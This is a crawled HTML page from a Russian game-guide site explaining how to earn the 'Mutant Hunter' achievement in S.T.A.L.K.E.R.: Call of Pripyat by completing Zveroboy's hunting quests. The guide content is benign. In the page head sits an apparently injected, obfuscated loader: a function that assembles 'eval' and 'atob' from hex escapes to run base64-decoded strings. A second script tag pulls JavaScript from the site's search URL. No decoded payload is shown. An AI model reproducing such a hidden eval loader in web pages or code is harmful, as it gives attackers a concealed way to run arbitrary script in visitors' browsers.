

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-ohotnik-na-mutantov.html
body_size: 13524
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Охотник на мутантов / Mutant Hunter&quot; в S.T.A.L.K.E.R.: Зов Припяти (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Охотник на мутантов / Mutant Hunter&quot; в игре &quot;S.T.A.L.K.E.R.: Зов Припяти&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-ohotnik-na-mutantov.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Охотник на мутантов / Mutant Hunter&quot; в S.T.A.L.K.E.R.: Зов Припяти (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Охотник на мутантов / Mutant Hunter&quot; в игре &quot;S.T.A.L.K.E.R.: Зов Припяти&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-ohotnik-na-mutantov.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="S.T.A.L.K.E.R.: Зов Припяти" /><meta property="article:published_time" content="2017-06-10T16:45:56+00:00" /><meta property="article:modified_time" content="2017-08-22T14:38:27+00:00" /><meta property="og:updated_time" content="2017-08-22T14:38:27+00:00" /><meta property="og:image" content="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement.jpg" /><meta property="og:image:secure_url" content="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement.jpg" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="768" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Охотник на мутантов / Mutant Hunter&quot; в игре &quot;S.T.A.L.K.E.R.: Зов Припяти&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Охотник на мутантов / Mutant Hunter&quot; в S.T.A.L.K.E.R.: Зов Припяти (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta name="twitter:image" content="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement.jpg" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/s\/stalker-call-of-pripyat\/dostizhenie-ohotnik-na-mutantov.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1765486032' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-283 single-format-standard wp-custom-logo"id="cat-40"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/s" itemprop="item"><span itemprop="name">S</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/s/stalker-call-of-pripyat" itemprop="item"><span itemprop="name">S.T.A.L.K.E.R.: Зов Припяти</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Охотник на мутантов&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Охотник на мутантов&#187;" src="/images/achievement/stalker-call-of-pripyat/283.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Охотник на мутантов<br> Mutant Hunter</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Выполнить все задания Зверобоя. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class="content"><div class="row"><div class="col-12 col-md-8 bd-content"><div id="primary" class="content-area"> <main id="main" class="site-main" role="main"><meta itemprop="articleSection" content="S.T.A.L.K.E.R.: Зов Припяти"><article id="post-283" class="post-283 post type-post status-publish format-standard has-post-thumbnail hentry category-stalker-call-of-pripyat file-types-trophies"><header class="entry-header"><div itemscope itemtype="http://schema.org/ImageObject" class="gallery post-thumbnail"><a itemprop="contentUrl" href="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement.jpg" title="Достижение &#171;Охотник на мутантов&#187;" ><img width="655" height="370" src="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement-655x370.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Трофей &quot;Охотник на мутантов / Mutant Hunter&quot; в S.T.A.L.K.E.R.: Call of Pripyat на PC" itemprop="thumbnail" srcset="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement-655x370.jpg 655w, https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-mutant-hunter-achievement-300x169.jpg 300w" sizes="(max-width: 655px) 100vw, 655px" /></a></div></header><div class="entry-content" itemprop="articleBody"><p>Достижение &#171;Охотник на мутантов&#187; (англ. Mutant Hunter) в &#171;Сталкер: Зов Припяти&#187; открывается после прохождения всех испытаний Зверобоя. Охотник находится в подвале станции Янов в окрестностях Юпитера. Вход в подвал расположен на половине «<a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-drug-dolga.html">Долга</a>». Всего предстоит выполнить три поручения и убить нескольких мутантов. Но прежде чем это произойдет, нужно будет доказать свою состоятельность, завершив заказ Гонты со &#171;Скадовска&#187; на Затоне по отстрелу раненной химеры на базе отдыха &#171;Изумрудное&#187;. Задания Зверобоя сильно повышают репутацию среди сталкеров, влияют на <a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-storonnik-ravnovesiya.html">получение достижения &#171;Стонник равновесия&#187;</a> и концовку игры.</p><p>После получения достижения &#171;Охотник на мутантов&#187; в некоторых местах Зоны появляются сильные и живучие мутанты типа контролеров, кровососов, химер и бюреров. В награду за успешную охоту Зверобой отдаст Дегтяреву самый мощный дробовик в игре &#8212; &#171;Хищник&#187; (модифицированная версия &#171;Чейзер-13&#187;), а в личном ящике на станции периодически начнут появляться патроны для оружия. Накопленные таким способом излишки патронов можно продавать торговцам, чтобы упростить получение достижения «<a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-sostoyatelnyj-klient.html">Состоятельный клиент</a>».</p>  <script type="text/javascript">// 
/* START --- Image Carousel --- */

jQuery(document).ready(function($) {

	
	$('#icppreloader-gallery-1').fadeOut(2000, function () {
	$('#gallery-1').fadeIn(3000);
	var slider1 = $('#gallery-1').bxSlider({
		auto: false,
		pause: 3000,
		autoHover: true,
		minSlides: 1,
		maxSlides: 10,
		slideWidth: 325,
		slideMargin: 5,
		infiniteLoop: false,
		captions: true,
		captionsMode: 'alt',
		adaptiveHeight: false,
		useCSS: false,
		pager: true,
		easing: 'easeOutBack',
		speed: 1000,
		preloadImages: 'all',
		onSlideBefore: function() {
			$('#gallery-1 .bx-caption').slideUp();
            },
			onSlideAfter: function($slideElement, oldIndex, newIndex) {
								$('#gallery-1 .bx-caption').slideDown();
            }
		});

	});
});

/* END --- Image Carousel --- */

// ]]&gt;</script> <style type="text/css">.carousel-item
img{width:100%;margin:0
auto;border:none !important;border-radius:0px !important;box-shadow:none !important}.bx-controls-direction
a{display:none}.bx-wrapper:hover .bx-controls-direction
a{display:block}1</style><div id='icppreloader-gallery-1' class='icpsliderpreloader'></div><div style='display:none;' id='gallery-1' class='ghozylab-gallery galleryid-283 gallery-size-full'><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-jupiter-yanov-station-zveroboi-location.jpg'><img width="1366" height="768" src="https://noobia.ru/wp-content/uploads/image_carousel_thumbs/stalker-cop-jupiter-yanov-station-zveroboi-location-ndjew0nf24zchrr2vi9avxeu7r1ksatw9kbxnr0u4s.jpg" class="attachment-full size-full" alt="&quot;Сталкер: Зов Припяти&quot;: лестница в подвал к Зверобою на станции Янов в Окрестностях &quot;Юпитера&quot;" itemprop="image" /></a></div><div class='carousel-item' itemscope itemtype='http://schema.org/ImageObject'><a itemprop='contentUrl'   href='https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-jupiter-zveroboi-quests-map.jpg'><img width="1366" height="768" src="https://noobia.ru/wp-content/uploads/image_carousel_thumbs/stalker-cop-jupiter-zveroboi-quests-map-ndjew2j3ft1x4zockj2k0wxreisb7p1cxtmwmay1sc.jpg" class="attachment-full size-full" alt="&quot;Сталкер: Зов Припяти&quot;: карта с местоположением заданий Зверобоя в Окрестностях &quot;Юпитера&quot;" itemprop="image" /></a></div></div><h2>Задания Зверобоя в &#171;Сталкер: Зов Припяти&#187;:</h2><ul><li><strong>Задание &#171;Охота&#187;</strong> &#8212; сначала нужно убить болотных кровососов в <a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-opytnyj-stalker.html">аномалии &#171;Плавни&#187;</a> в северо-восточной части окрестностей &#171;Юпитера&#187;, а затем завершить начатое убийством двух бюреров в железнодорожном депо в Восточном туннеле. Болотных кровососов удобно расстреливать из снайперской винтовки с вышки на территории Цементного завода, а бюреров &#8212; резать ножом. За первых два испытания Зверобой выдаст 8000RU и координаты шести тайников.</li><li><strong>Задание &#171;Ночная охота&#187;</strong> &#8212; охота на химеру проходит на территории Вентиляционного комплекса в центральной части окрестностей &#171;Юпитера&#187;. Над местом, <a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-iskatel.html">где находится Оазис</a>. Химера появляется в своих владениях после 9 часов ночи и остается до 6 часов утра. Для продолжительной охоты на мутанта запасаемся патронами и берем с собой улучшенные дробовики &#171;Карабинер&#187; или &#171;Отбойник&#187;. Для быстрой охоты отлично подходит РПГ-7у. Ручной противотанковый гранатомет со снарядами хранится на складе в ЗРК &#171;Волхов&#187; в западной части окрестностей &#171;Юпитера&#187;. В награду за убийство химеры получаем от Зверобоя личный дробовик и 10000RU.</li></ul><h2>Концовка игры с мертвым Зверобоем в &#171;Сталкер: Зов Припяти&#187;:</h2><div class="gallery gallery-content"><a href="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-end-zveroboi-bad.jpg"><img src="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-end-zveroboi-bad-655x370.jpg" alt="Смерть Зверобоя в концовке игры &quot;Сталкер: Зов Припяти&quot;" width="655" height="370" class="aligncenter size-map-size wp-image-3190" srcset="https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-end-zveroboi-bad-655x370.jpg 655w, https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-end-zveroboi-bad-300x169.jpg 300w, https://noobia.ru/wp-content/uploads/2017/06/stalker-cop-end-zveroboi-bad.jpg 1360w" sizes="(max-width: 655px) 100vw, 655px" /></a></div><blockquote><p>Местность у станции &#171;Янов&#187; приобрела репутацию одной из самых опасных в Зоне. Все чаще сталкеры не возвращались из вылазок: мутанты убивали их почти у самых стен лагеря. Одним из пропавших без вести стал Зверобой, ушедший в свою последнюю охоту на химеру.</p></blockquote></div></article></main></div></div><div class="col-12 col-md-4 bd-sidebar"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div><div class="mission-info-box text-center" style="background:#eee"><img src="https://noobia.ru/wp-content/plugins/qr-code-widget/cache/682f07725de52900d14ee0ffe0425e5d.png" alt="qr code" /></div></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-drug-stalkerov.html" rel="bookmark" title="Достижение &#171;Друг сталкеров&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Друг сталкеров&#187;" src="/images/achievement/stalker-call-of-pripyat/275.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Друг сталкеров&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-otmechennyj-zonoj.html" rel="bookmark" title="Достижение &#171;Отмеченный Зоной&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Отмеченный Зоной&#187;" src="/images/achievement/stalker-call-of-pripyat/282.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Отмеченный Зоной&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-storonnik-ravnovesiya.html" rel="bookmark" title="Достижение &#171;Сторонник равновесия&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Сторонник равновесия&#187;" src="/images/achievement/stalker-call-of-pripyat/287.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Сторонник равновесия&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-hranitel-tajn.html" rel="bookmark" title="Достижение &#171;Хранитель тайн&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Хранитель тайн&#187;" src="/images/achievement/stalker-call-of-pripyat/290.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Хранитель тайн&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-master-vysokih-tehnologij.html" rel="bookmark" title="Достижение &#171;Мастер высоких технологий&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Мастер высоких технологий&#187;" src="/images/achievement/stalker-call-of-pripyat/279.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Мастер высоких технологий&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-torgovets-informatsiej.html" rel="bookmark" title="Достижение &#171;Торговец информацией&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Торговец информацией&#187;" src="/images/achievement/stalker-call-of-pripyat/289.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Торговец информацией&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-diplomat.html" rel="bookmark" title="Достижение &#171;Дипломат&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дипломат&#187;" src="/images/achievement/stalker-call-of-pripyat/272.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дипломат&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/s/stalker-call-of-pripyat/dostizhenie-gonets-pravosudiya.html" rel="bookmark" title="Достижение &#171;Гонец правосудия&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Гонец правосудия&#187;" src="/images/achievement/stalker-call-of-pripyat/271.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Гонец правосудия&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-283" class="post-ratings"  data-nonce="80a704e186"><img id="rating_283_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(283, 1, '1 звезда');" onmouseout="ratings_off(4.4, 5, 0);" onclick="rate_post();" 